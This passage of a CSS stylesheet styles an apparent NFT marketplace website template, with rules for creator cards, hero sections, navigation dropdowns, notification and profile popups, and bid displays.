  .creator-home2-main .container-fluid .row-creator .col-otr .box-8,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-9,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-10,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-11 {
    margin: 0 0 24px 0;
  }
}

.creator-home2-main .container-fluid .responsive {
  display: none;
  align-items: center;
  justify-content: center;
  margin: 48px 0 0 0;
}

@media (max-width: 575px) {
  .creator-home2-main .container-fluid .responsive {
    display: flex;
  }
}

.creator-home2-main .container-fluid .responsive .view-all {
  display: flex;
  align-items: center;
}

.creator-home2-main .container-fluid .responsive .view-all .view {
  color: #019DEA;
  margin: 0 12px 0 0;
}

.creator-home2-main .container-fluid .responsive .view-all .arrow-right {
  color: #019DEA;
  font-size: 24px;
}

/*------------------------------------------
            Creator End Here
-------------------------------------------*/

/*------------------------------------------
        Hero Section Start Here
-------------------------------------------*/

.hero3-main .container-fluid .row-custom {
  background-color: rgba(255, 255, 255, 0.05);
  width: 100%;
  margin: 0;
  display: flex;
  align-items: center;
  overflow: hidden;
  border-radius: 24px;
}

.hero3-main .container-fluid .row-custom .col-carousel-otr {
  height: 100vh;
  padding: 0;
}

@media (max-width: 991px) {
  .hero3-main .container-fluid .row-custom .col-carousel-otr {
    height: 70vh;
  }
}

@media (max-width: 420px) {
  .hero3-main .container-fluid .row-custom .col-carousel-otr {
    height: 50vh;
  }
}

.hero3-main .container-fluid .row-custom .col-carousel-otr .col-carousel-inr {
  height: 100%;
  overflow: hidden;
}

.hero3-main .container-fluid .row-custom .col-carousel-otr .col-carousel-inr .row-cover-img {
  height: 100%;
}

.hero3-main .container-fluid .row-custom .col-carousel-otr .col-carousel-inr .row-cover-img .col-img-otr {
  height: 100%;
}

.hero3-main .container-fluid .row-custom .col-carousel-otr .col-carousel-inr .row-cover-img .col-img-otr .img-cover {
  height: 100vh;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

@media (max-width: 991px) {
  .hero3-main .container-fluid .row-custom .col-carousel-otr .col-carousel-inr .row-cover-img .col-img-otr .img-cover {
    height: 70vh;
  }
}

@media (max-width: 420px) {
  .hero3-main .container-fluid .row-custom .col-carousel-otr .col-carousel-inr .row-cover-img .col-img-otr .img-cover {
    height: 50vh;
  }
}

.hero3-main .container-fluid .row-custom .col-carousel-otr .col-carousel-inr .row-cover-img .owl-dots {
  position: relative;
  z-index: 10;
  top: -66px;
  margin: 0;
}

.hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr {
  position: relative;
  padding: 0 72px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    padding: 0 15px 0 18px;
  }
}

@media (max-width: 991px) {
  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    padding: 96px 72px 128px 72px;
  }
}

@media (max-width: 991px) {
  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    padding: 72px 15px 72px 15px;
  }
}

.hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr::after {
  content: "";
  position: absolute;
  width: 400px;
  height: 400px;
  border-radius: 100%;
  background-color: #FFFFFF;
  filter: blur(240px);
  top: 50%;
  left: -200px;
  transform: translateY(-50%);
  opacity: 0.4;
}

@media (max-width: 991px) {
  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr::after {
    display: none;
  }
}

.hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .tag {
  color: #B7B7B7;
  margin-bottom: 12px;
}

.hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
  color: #FFFFFF;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
    font-size: 52px;
    line-height: 80px;
  }
}

@media (max-width: 575px) {
  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
    font-size: 36px;
    line-height: 60px;
  }
}

.hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
  color: #B7B7B7;
  margin: 20px 0 40px 0;
}

@media (max-width: 1199px) {
  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc br {
    display: none;
  }
}

@media (max-width: 575px) {
  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
    font-size: 16px;
    line-height: 28px;
  }
}

.hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
  display: flex;
  align-items: center;
}

@media (max-width: 420px) {
  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
    flex-direction: column;
    text-align: center;
  }
}

@media (max-width: 420px) {
  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero {
    width: 100%;
  }
}

.hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero:not(:last-child) {
  margin: 0 24px 0 0;
}

@media (max-width: 420px) {
  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

/*------------------------------------------
        Hero Section End Here
-------------------------------------------*/

/*------------------------------------------
        Hero home2 Start Here
-------------------------------------------*/

.hero4-main .container-fluid .row-custom {
  position: relative;
  width: 100%;
  margin: 0;
  background-image: url(../img/hero-bg-img2.png);
  padding: 128px 15px;
  background-size: cover;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
  border-radius: 24px;
}

@media (min-width: 576px) and (max-width: 767px) {
  .hero4-main .container-fluid .row-custom {
    position: center;
  }
}

.hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr {
  text-align: center;
}

.hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .tag {
  color: #B7B7B7;
  margin-bottom: 12px;
}

.hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
  color: #FFFFFF;
}

@media (max-width: 767px) {
  .hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading br {
    display: none;
  }
}

@media (max-width: 575px) {
  .hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
    font-size: 36px;
    line-height: 60px;
  }
}

.hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
  color: #B7B7B7;
  margin: 20px 0 40px 0;
}

@media (max-width: 575px) {
  .hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
    font-size: 16px;
    line-height: 28px;
  }
}

.hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
  display: flex;
  align-items: center;
  justify-content: center;
}

@media (max-width: 420px) {
  .hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
    flex-direction: column;
    text-align: center;
  }
}

@media (max-width: 420px) {
  .hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero {
    width: 100%;
  }
}

.hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero:not(:last-child) {
  margin: 0 24px 0 0;
}

@media (max-width: 420px) {
  .hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

.hero4-main .container-fluid .row-custom .lines {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  z-index: -1;
}

@media (max-width: 1100px) {
  .hero4-main .container-fluid .row-custom .lines {
    display: none;
  }
}

/*------------------------------------------
        Hero home2 End Here
-------------------------------------------*/

/*------------------------------------------
        Hero home2 Start Here
-------------------------------------------*/

.hero5-main {
  position: relative;
  background-image: url(../img/hero-bg-img2.png);
  background-position: center;
  background-size: cover;
  overflow: hidden;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 32px 0;
  position: relative;
  z-index: 10;
}

@media (max-width: 1199px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper {
    padding: 24px 0;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .logo-otr .logo-a .logo-img {
  width: 134px;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .logo-otr .logo-a .logo-img {
    width: 110px;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr {
  margin: 0 auto;
}

@media (max-width: 1199px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr {
    display: none;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr {
  display: flex;
  align-items: center;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li {
  position: relative;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li:not(:last-child) {
  margin-right: 40px;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li:hover .drop-down-ul {
  visibility: visible;
  opacity: 1;
  top: 50px;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a {
  color: #FFFFFF;
  font-family: "Poppins-Medium";
  line-height: 50px;
  transition: 0.2s;
  cursor: pointer;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a:hover {
  color: #019DEA;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .dots-menu {
  letter-spacing: 2px;
  position: relative;
  font-family: "Poppins-Bold";
  top: -2px;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul {
  position: absolute;
  left: -24px;
  top: 70px;
  width: 230px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li {
  position: relative;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:not(:last-child) {
  margin-bottom: 12px;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:hover .drop-down-ul-other {
  opacity: 1;
  visibility: visible;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a {
  color: #FFFFFF;
  display: inline;
  font-family: "Poppins-Medium";
  transition: 0.2s;
  cursor: pointer;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a:hover {
  color: #019DEA;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other {
  position: absolute;
  left: 180px;
  top: -24px;
  width: 230px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other {
  position: relative;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other:not(:last-child) {
  margin-bottom: 12px;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other {
  color: #FFFFFF;
  font-family: "Poppins-Medium";
  display: inline;
  transition: 0.2s;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other:hover {
  color: #019DEA;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav {
  display: flex;
  align-items: center;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main {
  position: relative;
  width: 280px;
}

@media (max-width: 1300px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main {
    width: 200px;
  }
}

@media (max-width: 1199px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main {
    display: none;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main .input {
  width: 280px;
}

@media (max-width: 1300px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main .input {
    width: 200px;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main .search-icon {
  position: absolute;
  top: 50%;
  right: 24px;
  color: #FFFFFF;
  transform: translateY(-50%);
  font-size: 16px;
}

@media (max-width: 1199px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .action {
    display: none;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main {
  position: relative;
}

@media (max-width: 991px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main {
    position: inherit;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr {
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  width: 56px;
  height: 56px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr {
    width: 40px;
    height: 40px;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr .notification-icon {
  color: #FFFFFF;
  font-size: 24px;
  cursor: pointer;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr .notification-icon {
    font-size: 18px;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr .dot {
  width: 8px;
  height: 8px;
  border-radius: 50px;
  background-color: #019DEA;
  position: absolute;
  top: 4px;
  right: 4px;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop {
  position: absolute;
  background-color: #222F45;
  width: 400px;
  border-radius: 24px;
  padding: 24px 28px 32px 28px;
  top: 100px;
  right: 0;
  z-index: 10;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}

@media (max-width: 767px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop {
    width: 100%;
    padding: 24px 15px 32px 15px;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .Heading-otr {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 24px 0;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .Heading-otr .heading {
  color: #FFFFFF;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .Heading-otr .linkk {
  color: #019DEA;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li:not(:last-child) {
  margin: 0 0 16px 0;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a {
  display: flex;
  align-items: center;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .img-otr {
  width: 70px;
  height: 70px;
  margin: 0 16px 0 0;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .img-otr .img {
  height: 100%;
  border-radius: 6px;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .content-otr .name {
  color: #FFFFFF;
  margin: 0 0 6px 0;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .content-otr .price {
  color: #B7B7B7;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop-open {
  top: 60px;
  opacity: 1;
  visibility: visible;
}

@media (max-width: 767px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop-open {
    top: 80px;
  }
}

@media (max-width: 991px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .right-space {
    display: none;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .right-space:not(:last-child) {
  margin-right: 24px;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .right-space:not(:last-child) {
    margin-right: 0;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
  position: relative;
}

@media (max-width: 1199px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
    margin-right: 24px;
  }
}

@media (max-width: 767px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
    position: inherit;
  }
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
    margin: 0 12px;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav {
  display: flex;
  align-items: center;
  cursor: pointer;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 12px;
  height: 56px;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav {
    height: 40px;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .img-otr .nav-prof-img {
  height: 56px;
  width: 56px;
  border-radius: 12px 0 0 12px;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .img-otr .nav-prof-img {
    width: 40px;
    height: 40px;
    border-radius: 12px;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .desc {
  color: #FFFFFF;
  font-family: "Poppins-Medium";
  padding: 0 16px;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .desc {
    display: none;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr {
  position: absolute;
  background-color: #222F45;
  width: 300px;
  border-radius: 24px;
  padding: 24px 28px 32px 28px;
  top: 100px;
  right: 0;
  z-index: 10;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}

@media (max-width: 767px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr {
    width: 100%;
    padding: 24px 15px;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr {
  display: flex;
  align-items: center;
  cursor: pointer;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr .text {
  color: #FFFFFF;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr .copy-icon {
  font-size: 24px;
  color: #FFFFFF;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr {
  display: flex;
  align-items: center;
  margin: 16px 0;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .img-etherem {
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #FFFFFF;
  width: 56px;
  height: 56px;
  border-radius: 100%;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .img-etherem .etherem {
  height: 32px;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance {
  margin-left: 16px;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance .text {
  color: #B7B7B7;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance .price {
  color: #FFFFFF;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li:not(:last-child) {
  margin-bottom: 12px;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li .link-profile-a {
  display: inline;
  font-family: "Poppins-Medium";
  color: #FFFFFF;
  transition: 0.3s;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li .link-profile-a:hover {
  color: #019DEA;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-open {
  top: 60px;
  opacity: 1;
  visibility: visible;
}

@media (max-width: 767px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-open {
    top: 80px;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr {
  display: none;
  align-items: center;
  justify-content: center;
  width: 56px;
  height: 56px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  cursor: pointer;
}

@media (max-width: 1199px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr {
    display: flex;
  }
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr {
    width: 40px;
    height: 40px;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr .burger-icon {
  font-size: 24px;
  color: #FFFFFF;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr .burger-icon {
    font-size: 18px;
  }
}

.hero5-main .container-fluid .row-custom {
  align-items: center;
  padding: 96px 100px 128px 100px;
}

@media (max-width: 1300px) {
  .hero5-main .container-fluid .row-custom {
    padding: 96px 50px 128px 50px;
  }
}

@media (max-width: 991px) {
  .hero5-main .container-fluid .row-custom {
    padding: 96px 0 128px 0;
  }
}

@media (max-width: 1100px) {
  .hero5-main .container-fluid .row-custom .col-img-otr {
    width: 60%;
    margin: 0 auto;
  }
}

@media (max-width: 991px) {
  .hero5-main .container-fluid .row-custom .col-img-otr {
    width: 80%;
  }
}

@media (max-width: 767px) {
  .hero5-main .container-fluid .row-custom .col-img-otr {
    width: 100%;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr {
  border-radius: 500px 500px 24px 24px;
  background-color: rgba(255, 255, 255, 0.05);
  padding: 36px 36px 34px 36px;
  margin-right: 50px;
}

@media (max-width: 1199px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr {
    margin-right: 0;
  }
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr {
    padding: 28px 28px 24px 28px;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr {
  position: relative;
  overflow: hidden;
  border-radius: 16px;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .hero-img {
  width: 100%;
  border-radius: 500px 500px 16px 16px;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 16px 0px 16px 20px;
  border-radius: 8px;
  background-color: rgba(255, 255, 255, 0.2);
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  bottom: 36px;
  width: calc(100% - 72px);
  margin: 0 auto;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main {
    display: none;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .left-bid {
  position: relative;
  z-index: 1;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .left-bid .bid-desc {
  color: #FFFFFF;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .left-bid .ETH {
  color: #019DEA;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .right-bid {
  position: relative;
  z-index: 1;
  width: 125px;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .right-bid .end-desc {
  color: #FFFFFF;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .right-bid .timer {
  color: #019DEA;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .blur-effect {
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .time-otr {
  display: none;
  position: absolute;
  left: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.2);
  z-index: 10;
  border-radius: 14px;
  padding: 6px 16px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .time-otr {
    display: block;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .time-otr .timer {
  color: #FFFFFF;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main {
  display: none;
  position: absolute;
  top: 150px;
  right: 24px;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main {
    display: block;
  }
}

@media (max-width: 420px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main {
    top: 100px;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main .heart-icon-otr {
  width: 52px;
  height: 52px;
  border-radius: 100%;
  display: flex;
  background-color: rgba(255, 255, 255, 0.05);
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
  position: relative;
  cursor: pointer;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main .heart-icon-otr .heart-icon {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #019DEA;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main .heart-icon-otr .ri-heart-fill {
  color: red;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 24px 0 0 0;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr {
  display: flex;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr {
  position: relative;
  overflow: visible;
  transition: 0.2s;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .img-inr .avatar-img {
  height: 56px;
  width: 56px;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .img-inr .avatar-img {
    width: 40px;
    height: 40px;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 2px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 0;
  bottom: 0;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr {
    width: 16px;
    height: 16px;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr .check-icon {
  position: relative;
  top: 40%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 14px;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr .check-icon {
    top: 30%;
    font-size: 12px;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1,
.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2,
.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 {
  position: relative;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1:hover,
.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2:hover,
.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1:hover .hover,
.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2:hover .hover,
.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3:hover .hover {
  opacity: 1;
  visibility: visible;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1 .hover,
